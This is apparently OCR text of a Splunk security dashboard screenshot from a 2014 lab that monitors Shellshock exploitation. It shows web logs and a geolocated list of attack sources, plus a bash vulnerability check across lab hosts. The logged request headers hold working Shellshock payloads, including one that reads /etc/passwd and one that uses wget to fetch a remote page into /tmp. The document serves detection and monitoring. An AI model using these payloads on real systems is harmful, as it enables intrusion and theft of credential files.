 Safari File Edit View History Bookmarks Window Help Tue 4:13 PM Derek Arnold
Shellshock | Splunk
172.16.43.224:8000/en-US/app/search/shellshock?earliest=0&latest= Reader
Splunk test lab TrackStar OpenAir TS Wiki DocCenter Project Central WebEx Outlook Web App Proofpoint Technology Sols SecureTransfer PingOne Accuvant Box Corporate
9/30/14 202.230.100.227 - - [Tue Sep 30 16:09:27 14] "GET / HTTP/1.0" 403 492 "() { :; }; ping -c 11 202.230.100.227" "shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html)"
4:09:27.000 PM
9/30/14 172.16.43.136 - - [30/Sep/2014:14:08:45 -0700] "GET /cgi-bin/poc.cgi HTTP/1.1" 200 107 "-" "() { foo;};echo;/usr/bin/wget http://www.accuvant.com/blog/what-is-the-bash-shellshock-bug -O /tmp/accuvant.html"
4:08:45.000 PM
9/30/14 108.239.177.0 - - [Tue Sep 30 16:08:27 14] "GET / HTTP/1.0" 403 492 "() { :; }; ping -c 11 108.239.177.0" "shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html)"
4:08:27.000 PM
9/30/14 172.16.43.136 - - [30/Sep/2014:14:07:49 -0700] "GET /cgi-bin/poc.cgi HTTP/1.1" 200 107 "-" "() { foo;};echo;/bin/touch /tmp/uhacked"
4:07:49.000 PM
9/30/14 123.219.116.150 - - [Tue Sep 30 16:07:27 14] "GET / HTTP/1.0" 403 492 "() { :; }; ping -c 11 123.219.116.150" "shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html)"
4:07:27.000 PM
9/30/14 172.16.43.136 - - [30/Sep/2014:14:07:21 -0700] "GET /cgi-bin/poc.cgi HTTP/1.1" 200 1103 "-" "() { foo;};echo;/bin/cat /etc/passwd"
4:07:21.000 PM
9/30/14 147.114.193.161 - - [Tue Sep 30 16:06:27 14] "GET / HTTP/1.0" 403 492 "() { :; }; ping -c 11 147.114.193.161" "shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html)"
4:06:27.000 PM
« prev 1 2 3 4 5 6 7 8 9 10 next »
Attack Sources <1m ago
_time host attacker_ip exploitcode attacker_ip_country_name attacker_ip_city geo_info
2014-09-30 15:42:25 127.0.0.1 207.206.65.28 United States Englewood Englewood, United States
2014-09-30 15:41:25 127.0.0.1 193.156.45.98 Norway Norway
2014-09-30 15:40:25 127.0.0.1 126.132.203.23 Japan Japan
2014-09-30 15:39:25 127.0.0.1 197.247.211.178 Morocco Morocco
2014-09-30 15:38:25 127.0.0.1 215.155.149.239 United States Columbus Columbus, United States
2014-09-30 15:37:24 127.0.0.1 119.103.39.122 China Wuhan Wuhan, China
2014-09-30 15:36:24 127.0.0.1 181.229.75.18 Argentina Buenos Aires Buenos Aires, Argentina
2014-09-30 15:35:24 127.0.0.1 81.180.110.211 Romania Bucharest Bucharest, Romania
2014-09-30 15:34:22 127.0.0.1 106.43.199.144 China Changsha Changsha, China
2014-09-30 15:33:19 127.0.0.1 236.235.63.227
« prev 1 2 3 4 5 6 7 8 9 10 next »
Vulnerable hosts data <1m ago
i Time Event
9/30/14 Tue Sep 30 16:12:42 CDT 2014 hostname=kali-darnold platform=Linux 3.14-kali1-amd64 #1 SMP Debian 3.14.5-1kali1 (2014-06-07) x86_64 unknown unknown GNU/Linux cve=2014-6271 status=NOTVULNERABLE version=GNU bash, version 4.2.37(1)
4:12:42.000 PM -release (x86_64-pc-linux-gnu)
9/30/14 Tue Sep 30 16:11:21 CDT 2014 hostname=darnold-centos-vm.local platform=Linux 3.10.0-123.el7.x86_64 #1 SMP Mon Jun 30 12:09:22 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux cve=2014-6271 status=VULNERABLE version=GNU bash, version 4.2
4:11:21.000 PM .45(1)-release (x86_64-redhat-linux-gnu)
9/30/14 Tue Sep 30 14:10:35 PDT 2014 hostname=ubuntu platform=Linux 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux cve=2014-6271 status=VULNERABLE version=GNU bash, version 4.2.25(1)-rel
4:10:35.000 PM ease (i686-pc-linux-gnu)